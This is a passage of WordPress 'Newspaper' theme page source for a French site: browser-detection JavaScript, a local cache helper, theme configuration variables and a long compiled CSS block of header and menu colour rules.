            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lavoixdesdecideurs.biz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/www.lavoixdesdecideurs.biz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="574f5fba25";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
